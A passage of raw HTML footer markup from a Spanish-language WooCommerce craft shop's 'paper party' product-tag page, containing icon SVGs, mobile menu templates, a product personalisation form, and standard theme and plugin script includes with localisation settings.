                <svg fill="currentColor" viewBox="0 0 80 80" width="23" height="23"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>                Buscar            </a>
        </li>

                    
            <li class="nasa-bot-item ns-bot-wl">
                <a class="nasa-bot-icons nasa-bot-icon-wishlist botbar-wishlist-link" href="javascript:void(0);" title="Lista de deseos" rel="nofollow">
                    <svg width="23" height="23" viewBox="0 0 32 32" fill="currentColor"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" /></svg>                    Lista de deseos                </a>
                <a class="wishlist-link nasa-wishlist-link nasa-flex" href="javascript:void(0);" title="Lista de deseos" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon wishlist-icon" width="28" height="28" viewBox="0 0 32 32"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" /></svg><span class="nasa-wishlist-count nasa-mini-number wishlist-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Lista de deseos</span></a>            </li>

            </ul>

</div></script><input type="hidden" name="add_to_cart_text" value="Añadir a la cesta" /><input type="hidden" name="nasa_no_matching_variations" value="Lo sentimos, ningún producto coincide con su selección. Por favor, elija una combinación diferente." />            <script type="text/template" id="tmpl-nasa-responsive-header">
                
<div class="mobile-menu header-responsive">
    <div class="mini-icon-mobile nasa-flex">
        <a href="javascript:void(0);" aria-label="Toggle mobile menu" class="nasa-icon nasa-mobile-menu_toggle mobile_toggle nasa-mobile-menu-icon nasa-flex" rel="nofollow"><svg width="26" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="12" x2="21" y2="12" /><line x1="3" y1="6" x2="21" y2="6" /><line x1="3" y1="18" x2="21" y2="18" /></svg></a><a href="javascript:void(0);" aria-label="Toggle mobile search" class="nasa-icon mobile-search fs-23" rel="nofollow"><svg fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg></a>    </div>

    <div class="logo-wrapper">
        <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>    </div>

    <div class="nasa-mobile-icons-wrap mini-icon-mobile">
        <ul class="header-icons"><li class="first nasa-icon-account-mobile"><a class="nasa-login-register-ajax nasa-flex" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg></a></li><li class="nasa-icon-mini-cart"><a href="https://elbauldeluca.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Carro" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Carro</span></a></li></ul>    </div>
</div>
            </script>
        <script type="text/template" id="nasa-style-off-canvas" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-off-canvas.css"></script><script type="text/template" id="nasa-style-mobile-menu" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-mobile-menu.css"></script><script type="text/template" id="cross-sell-popup-cart-style" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-5.css"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elessi-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			(function ($) {
				$('.tpt__tiered-pricing').on('tiered_price_update', function (event, data) {
					$('#product-addons-total').filter('[data-product-id=' + data.parentId + ']').data('price', data.price);
				});
			})(jQuery);
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/elbauldeluca.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Productos etiquetados &amp;ldquo;paper party&amp;rdquo;","@id":"https:\/\/elbauldeluca.com\/product-tag\/paper-party\/"}}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://elbauldeluca.com/wp-admin/admin-ajax.php";
</script>

<script type="text/template" id="nasa-single-product-custom-fields">
    <div class="nasa-ct-fields-add-to-cart nasa-not-in-sticky">
        <a href="javascript:void(0);" class="nasa-ct-fields-toggle" rel="nofollow">
            <input class="hidden-tag" type="checkbox" name="nasa-ct-fields-check" value="1" />
            ¿Personalizar este artículo?        </a>
        
        <div class="hidden-tag nasa-ct-fields-wrap">
                            
                        
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-orientation">
                        Orientación de fuente                    </label>
                    <select id="nasa-ct-font-orientation" name="nasa-ct-font-orientation">
                        <option value="Retrato">Retrato</option><option value="Paisaje">Paisaje</option>                    </select>
                </div>
                    
                        <div class="nasa-ct-field">
                <label for="nasa-ct-personalized">
                    Ingrese texto personalizado                </label>
                <textarea class="nasa-require" id="nasa-ct-personalized" name="nasa-ct-personalized"></textarea>
            </div>
        </div>
    </div>
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.36' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.1.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.9.2" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.9.2" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 09:20:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/elbauldeluca.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.36" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.36" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.1.3" id="jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var nasa_countdown_l10n = {"days":"D\u00edas","months":"Meses","weeks":"Semanas","years":"A\u00f1os","hours":"Horas","minutes":"Mins","seconds":"segundos","day":"D\u00eda","month":"Mes","week":"Semana","year":"A\u00f1o","hour":"Hora","minute":"m\u00ednimo","second":"Segundo"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/jquery.slick.min.js" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="nasa-typeahead-js-before">
/* <![CDATA[ */
var search_options={"template":"<div class=\"item-search\"><a href=\"{{url}}\" class=\"nasa-link-item-search\" title=\"{{title}}\">{{{image}}}<div class=\"nasa-item-title-search rtl-right rtl-text-right\"><p class=\"nasa-title-item\">{{title}}<\/p><div class=\"price text-left rtl-text-right\">{{{price}}}<\/div><\/div><\/a><\/div>","view_all":"<div class=\"hidden-tag nasa-search-all-wrap\"><a href=\"javascript:void(0);\" class=\"nasa-search-all\" rel=\"nofollow\">M\u00e1s resultados<\/a><\/div>","empty_result":"Lo siento. Ning\u00fan resultado coincide con su b\u00fasqueda.","limit":5,"url":"\/?wc-ajax=nasa_search_products"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/typeahead.bundle.min.js" id="nasa-typeahead-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/handlebars.min.js" id="nasa-handlebars-js"></script>
<script type="text/javascript" id="elessi-functions-js-js-before">
/* <![CDATA[ */
var nasa_ajax_params={"ajax_url":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/functions.min.js" id="elessi-functions-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/main.min.js" id="elessi-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/js-large.min.js" id="elessi-js-large-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/main-async.min.js" id="nasa-main-async-js-js"></script>
<script type="text/javascript" id="nasa-quickview-js-before">
/* <![CDATA[ */
var nasa_params_quickview={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, ning\u00fan producto coincide con su selecci\u00f3n. Por favor, elija una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Seleccione algunas opciones de productos antes de agregar este producto a su carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor, elija una combinaci\u00f3n diferente."};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/nasa-quickview.min.js" id="nasa-quickview-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/store-ajax.min.js" id="elessi-store-ajax-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/nasa.functions.min.js" id="nasa-core-functions-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/nasa.script.min.js" id="nasa-core-js-js"></script>
<script type="text/javascript" id="wpgdprc.js-js-extra">
/* <![CDATA[ */
var wpgdprcData = {"ajaxURL":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","ajaxSecurity":"c37f43343e","isMultisite":"","path":"\/","blogId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/wp-gdpr-compliance/assets/js/front.min.js?ver=1595950851" id="wpgdprc.js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/jquery.stellar.min.js" id="jquery-stellar-js"></script>
<script></script><script>if(typeof wpcf7 !== "undefined"){wpcf7.cached = 0;}</script></body></html>